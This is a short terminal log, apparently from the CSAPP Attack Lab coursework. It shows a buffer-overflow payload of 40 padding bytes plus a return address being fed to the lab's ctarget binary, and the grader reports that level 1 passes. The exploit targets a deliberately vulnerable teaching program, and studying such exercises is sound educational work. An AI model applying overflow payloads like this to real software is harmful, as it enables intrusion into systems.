 destiny@destiny:/mnt/hgfs/CSAPP/Attack Lab/target1$ ./hex2raw < solution1.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00
destiny@destiny:/mnt/hgfs/CSAPP/Attack Lab/target1$